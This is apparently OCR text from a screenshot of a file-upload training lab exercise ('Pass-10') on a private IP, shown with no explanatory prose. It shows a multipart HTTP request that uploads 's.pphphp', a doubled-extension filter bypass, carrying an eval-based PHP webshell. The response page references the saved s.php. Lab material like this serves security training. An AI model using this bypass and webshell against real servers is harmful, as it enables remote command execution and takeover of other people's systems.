 1 POST /Pass-10/index.php HTTP/1.1
2 Host: 192.168.31.176
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------758239024266031935210809777​30
8 Content-Length: 394
9 Origin: http://192.168.31.176
10 Connection: close
11 Referer: http://192.168.31.176/Pass-10/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------75823902426603193521080977730
15 Content-Disposition: form-data; name="upload_file"; filename="s.pphphp"
16 Content-Type: application/octet-stream
17
18 <?php phpinfo();eval($_POST['cmd']);?>
19 -----------------------------75823902426603193521080977730
20 Content-Disposition: form-data; name="submit"
21
22 上传
23 -----------------------------75823902426603193521080977730--
24
55 <p>
上传一个<code>
webshell
</code>
到服务器。
</p>
56 </li>
57 <li>
58 <h3>
上传区
</h3>
59 <form enctype="multipart/form-data" method="post">
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="uploa
62 <input class="button" type="submit" name="submit"
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/s.php" width="250px" />
</div>
68 </li>
69 </ol>
70 </div>
71
72 </div>
73 <div id="footer">
74 <center>